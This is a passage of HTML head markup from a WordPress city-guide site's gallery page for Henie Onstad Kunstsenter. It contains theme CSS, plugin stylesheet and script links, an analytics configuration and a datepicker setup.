var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-file-upload-style-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-safe-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style_safe.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-adminbar-style-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_adminbarstyle.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-addon-css-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://cityguide.no/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css' href='https://cityguide.no/wp-content/themes/pro/framework/dist/css/site/stacks/integrity-light.css?ver=6.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='https://cityguide.no/wp-content/themes/pro-child/style.css?ver=6.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://cityguide.no/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
@media (min-width:1200px){.x-hide-xl{display:none !important;}}@media (min-width:979px) and (max-width:1199px){.x-hide-lg{display:none !important;}}@media (min-width:767px) and (max-width:978px){.x-hide-md{display:none !important;}}@media (min-width:480px) and (max-width:766px){.x-hide-sm{display:none !important;}}@media (max-width:479px){.x-hide-xs{display:none !important;}} a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(243,58,162);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(158,14,95);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(243,58,162);}.entry-thumb:before,.x-pagination span.current,.woocommerce-pagination span[aria-current],.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(243,58,162);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(243,58,162);}.x-main{width:calc(72% - 2.463055%);}.x-sidebar{width:calc(100% - 2.463055% - 72%);}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Raleway",sans-serif;font-weight:700;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Raleway",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:rgb(84,84,84);}.widget_text ol li a,.widget_text ul li a{color:rgb(243,58,162);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(158,14,95);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:#272727;}.widget_calendar #wp-calendar th{border-color:#272727;}.h-feature-headline span i{background-color:#272727;}@media (max-width:978.98px){}html{font-size:14px;}@media (min-width:479px){html{font-size:14px;}}@media (min-width:766px){html{font-size:14px;}}@media (min-width:978px){html{font-size:14px;}}@media (min-width:1199px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:rgb(84,84,84);background:white;}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.x-text-headline{font-family:"Raleway",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:700 !important;}.x-container.width{width:80%;}.x-container.max{max-width:2700px;}.x-bar-content.x-container.width{flex-basis:80%;}.x-main.full{float:none;clear:both;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Raleway",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#272727;}.cfc-h-tx{color:#272727 !important;}.cfc-h-bd{border-color:#272727 !important;}.cfc-h-bg{background-color:#272727 !important;}.cfc-b-tx{color:rgb(84,84,84) !important;}.cfc-b-bd{border-color:rgb(84,84,84) !important;}.cfc-b-bg{background-color:rgb(84,84,84) !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:#e9118b;background-color:#e9118b;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);border-radius:100em;padding:0.579em 1.105em 0.842em;font-size:19px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:rgb(202,17,121);background-color:rgb(202,17,121);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.bg .mejs-container,.x-video .mejs-container{position:unset !important;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-icon-sr],[data-x-icon-ss],[data-x-icon-sl],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-flex;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-icon-sr].left,[data-x-icon-ss].left,[data-x-icon-sl].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-icon-sr].right,[data-x-icon-ss].right,[data-x-icon-sl].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-icon-sr]:before,[data-x-icon-ss]:before,[data-x-icon-sl]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.widget.widget_rss li .rsswidget:before{content:"\f35d";padding-right:0.4em;font-family:"FontAwesome";} .m6s-0.x-bar{height:5em;font-size:15px;background-color:rgb(255,255,255);}.m6s-0 .x-bar-content{height:5em;}.m6s-0.x-bar-outer-spacers:after,.m6s-0.x-bar-outer-spacers:before{flex-basis:1em;width:1em!important;height:1em;}.m6s-0.x-bar-space{font-size:15px;height:5em;}.m6s-0 > .x-bg > .x-bg-layer-lower-color {background-color:rgb(255,255,255);}.m6s-0 > .x-bg > .x-bg-layer-upper-color {background-color:rgb(255,255,255);}.m6s-1.x-bar{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;z-index:9999;}.m6s-1 .x-bar-content{display:flex;flex-direction:row;justify-content:space-between;align-items:center;flex-grow:0;flex-shrink:1;flex-basis:100%;}.m6s-2.x-bar{height:6em;font-size:16px;background-color:#ffffff;box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);}.m6s-2 .x-bar-content{height:6em;max-width:1450px;}.m6s-2.x-bar-outer-spacers:after,.m6s-2.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.m6s-2.x-bar-space{font-size:16px;height:6em;}.m6s-3.x-bar-container{display:flex;flex-direction:row;align-items:center;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;z-index:auto;}.m6s-4.x-bar-container{justify-content:flex-start;margin-top:0px;margin-right:15px;margin-bottom:0px;margin-left:20px;}.m6s-5.x-bar-container{flex-grow:1;flex-shrink:0;}.m6s-6.x-bar-container{flex-basis:0%;}.m6s-7.x-bar-container{justify-content:flex-end;}.m6s-9.x-bar-container{justify-content:space-between;flex-basis:auto;}.m6s-a.x-bar-container{max-width:330px;}.m6s-b.x-bar-container{flex-grow:0;flex-shrink:1;}.m6s-c.x-image{font-size:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m6s-c.x-image img{aspect-ratio:auto;}.m6s-d.x-image{width:160px;}.m6s-d.x-image img{width:100%;}.m6s-f.x-anchor {width:3em;height:3em;background-color:rgba(255,255,255,1);}.m6s-f.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m6s-f.x-anchor .x-graphic-icon {font-size:1.25em;width:auto;color:rgba(0,0,0,1);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m6s-f.x-anchor:hover .x-graphic-icon,.m6s-f.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m6s-f.x-anchor .x-graphic-icon {color:rgba(0,0,0,0.5);}.m6s-f.x-anchor .x-toggle {color:rgba(0,0,0,1);}.m6s-f.x-anchor:hover .x-toggle,.m6s-f.x-anchor[class*="active"] .x-toggle,[data-x-effect-provider*="colors"]:hover .m6s-f.x-anchor .x-toggle {color:rgba(0,0,0,0.5);}.m6s-f.x-anchor .x-toggle-burger {width:10em;margin-top:3em;margin-right:0;margin-bottom:3em;margin-left:0;font-size:2px;}.m6s-f.x-anchor .x-toggle-burger-bun-t {transform:translate3d(0,calc(3em * -1),0);}.m6s-f.x-anchor .x-toggle-burger-bun-b {transform:translate3d(0,3em,0);}.m6s-h.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m6s-h.x-anchor .x-anchor-content {display:flex;flex-direction:row;align-items:center;}.m6s-i.x-anchor .x-anchor-content {justify-content:center;}.m6s-k.x-anchor .x-anchor-content {padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.m6s-k.x-anchor .x-anchor-text {margin-right:auto;}.m6s-k.x-anchor .x-anchor-text-primary {font-size:1em;font-weight:inherit;}.m6s-l.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;margin-left:5px;}.m6s-l.x-anchor .x-anchor-text-primary {font-family:inherit;font-style:normal;line-height:1;color:rgba(0,0,0,1);}.m6s-l.x-anchor:hover .x-anchor-text-primary,.m6s-l.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m6s-l.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m6s-l.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;font-size:1em;color:rgba(0,0,0,1);}.m6s-l.x-anchor:hover .x-anchor-sub-indicator,.m6s-l.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m6s-l.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.m6s-m.x-anchor {margin-right:0.8em;margin-left:0.8em;}.m6s-m.x-anchor .x-anchor-text {margin-right:5px;}.m6s-m.x-anchor .x-anchor-text-primary {font-size:16px;font-weight:500;}.m6s-n.x-anchor .x-anchor-content {justify-content:flex-start;}.m6s-o{font-size:16px;transition-duration:500ms;}.m6s-o .x-off-canvas-bg{background-color:rgba(0,0,0,0);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-o .x-off-canvas-close{width:calc(1em * 2);height:calc(1em * 2);font-size:1em;color:rgba(0,0,0,0.5);transition-duration:0.3s,500ms,500ms;transition-timing-function:ease-in-out,cubic-bezier(0.400,0.000,0.200,1.000),cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-o .x-off-canvas-close:focus,.m6s-o .x-off-canvas-close:hover{color:rgba(0,0,0,1);}.m6s-o .x-off-canvas-content{width:100%;max-width:24em;padding-top:calc(1em * 2);padding-right:calc(1em * 2);padding-bottom:calc(1em * 2);padding-left:calc(1em * 2);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgba(255,255,255,1);box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-p{font-size:1em;}.m6s-q [data-x-toggle-collapse]{transition-duration:300ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-r{display:flex;flex-direction:row;justify-content:space-around;align-items:stretch;align-self:stretch;flex-grow:0;flex-shrink:0;flex-basis:auto;}.m6s-r > li,.m6s-r > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.m6s-s .x-dropdown {width:14em;font-size:16px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-s .x-dropdown:not(.x-active) {transition-delay:0s,0s,500ms;}@media screen and (min-width:480px) and (max-width:766px){.m6s-d.x-image{width:170px;}}@media screen and (min-width:767px) and (max-width:978px){.m6s-d.x-image{width:220px;}}@media screen and (min-width:979px){.m6s-7.x-bar-container{justify-content:space-between;}.m6s-d.x-image{width:auto;}.m6s-e.x-image img{width:100%;}}@media screen and (min-width:979px) and (max-width:1199px){.m6s-e.x-image{width:200px;}}@media screen and (min-width:1200px){.m6s-e.x-image{width:250px;}.m6s-m.x-anchor {margin-right:1.3em;margin-left:1.3em;margin-top:0em;margin-bottom:0em;}.m6s-m.x-anchor .x-anchor-text-primary {font-size:18px;}}  .m96-0.x-bar{height:auto;padding-top:3em;padding-right:0em;padding-bottom:3em;padding-left:0em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:16px;background-color:rgb(0,37,87);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.m96-0 .x-bar-content{display:flex;flex-direction:row;justify-content:center;align-items:flex-start;flex-wrap:wrap;align-content:flex-start;flex-grow:0;flex-shrink:1;flex-basis:98%;height:auto;}.m96-0.x-bar-outer-spacers:after,.m96-0.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.m96-0.x-bar-space{font-size:16px;}.m96-1.x-bar-container{display:flex;flex-direction:row;justify-content:flex-start;align-items:flex-start;flex-wrap:wrap;align-content:flex-start;flex-grow:0;flex-shrink:1;flex-basis:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:24px;padding-right:0px;padding-bottom:25px;padding-left:0px;font-size:1em;z-index:auto;}.m96-2.x-row{overflow-x:hidden;overflow-y:hidden;}.m96-2 > .x-row-inner{margin-right:calc(((3rem / 2) + 1px) * -1);margin-left:calc(((3rem / 2) + 1px) * -1);}.m96-2 > .x-row-inner > *{margin-right:calc(3rem / 2);margin-left:calc(3rem / 2);}.m96-3.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m96-3 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;}.m96-4.x-row{padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;}.m96-4 > .x-row-inner{margin-top:calc(((3rem / 2) + 1px) * -1);margin-bottom:calc(((3rem / 2) + 1px) * -1);}.m96-5 > .x-row-inner > *{flex-grow:1;margin-top:calc(3rem / 2);margin-bottom:calc(3rem / 2);}.m96-6 > .x-row-inner{margin-right:calc(((1rem / 2) + 1px) * -1);margin-left:calc(((1rem / 2) + 1px) * -1);}.m96-7 > .x-row-inner > *{margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.m96-8.x-row{padding-top:15px;}.m96-8 > .x-row-inner{margin-top:calc((3rem / 2) * -1);margin-bottom:calc((3rem / 2) * -1);}.m96-9.x-row{padding-right:0px;padding-bottom:0px;padding-left:0px;}.m96-9 > .x-row-inner{margin-right:calc((1rem / 2) * -1);margin-left:calc((1rem / 2) * -1);}.m96-a.x-row{padding-top:60px;}.m96-a > .x-row-inner{margin-top:calc((1rem / 2) * -1);margin-bottom:calc((1rem / 2) * -1);}.m96-a > .x-row-inner > *{margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);}.m96-b{--gap:3rem;}.m96-b > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-c{--gap:1rem;}.m96-d > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-e > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-f > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-g > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-h.x-col{display:flex;flex-direction:column;justify-content:flex-start;align-items:center;flex-wrap:wrap;align-content:center;}.m96-i.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m96-j.x-col{overflow-x:hidden;overflow-y:hidden;text-align:center;}.m96-k.x-col{text-align:right;}.m96-l.x-image{font-size:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m96-l.x-image img{aspect-ratio:auto;}.m96-n.x-text{margin-top:10px;margin-right:0em;margin-bottom:0em;margin-left:0em;}.m96-o.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-family:inherit;font-style:normal;font-weight:inherit;letter-spacing:0em;text-transform:none;}.m96-o.x-text > :first-child{margin-top:0;}.m96-o.x-text > :last-child{margin-bottom:0;}.m96-p.x-text{font-size:1em;color:rgb(255,255,255);}.m96-q.x-text{line-height:1.6;}.m96-s.x-text{text-align:left;}.m96-t.x-text{line-height:1.4;}.m96-u.x-text{font-size:0.8em;color:#adadad;}.m96-v.x-text{text-align:center;}@media screen and (min-width:979px){.m96-b > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m96-b > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m96-b > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}} .x-the-content > p{color:black;font-size:16px;}.widget ul li,.widget ol li{border-bottom:none;box-shadow:none;}.widget ul li:hover,.widget ol li:hover{background:initial;}.widget ul,.widget ol{border:none;box-shadow:none;background-color:rgb(255,255,255);padding:10px;}ul > li.sf-field-post-meta-date > ul{padding:0;}.h2,h2{font-size:38px }
</style>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/cityguide.no","hash_tracking":"false","v4_id":"G-ZJZNS5QQEM"};/* ]]> */
</script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/wp-file-upload/js/wordpress_file_upload_functions.js?ver=6.7.4" id="wordpress_file_upload_script-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.js?ver=6.7.4" id="jquery-ui-timepicker-addon-js-js"></script>
<link rel="https://api.w.org/" href="https://cityguide.no/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cityguide.no/wp-json/wp/v2/envira-gallery/10425" /><link rel='shortlink' href='https://cityguide.no/?p=10425' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cityguide.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcityguide.no%2Fenvira%2Fhenie-onstad-kunstsenter%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cityguide.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcityguide.no%2Fenvira%2Fhenie-onstad-kunstsenter%2F&#038;format=xml" />
<!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://cityguide.no/wp-content/plugins";
var cffajaxurl = "https://cityguide.no/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
<style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><link rel="icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-270x270.png" />
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:400,400i,700,700i&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" crossorigin="anonymous" data-x-google-fonts/><link rel="stylesheet" id="asp-basic" href="https://cityguide.no/wp-content/cache/asp/style.basic-ho-is-po-no-da-se-co-au-ga-se-is.css?mq=dl3Jbv" media="all" /><style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes 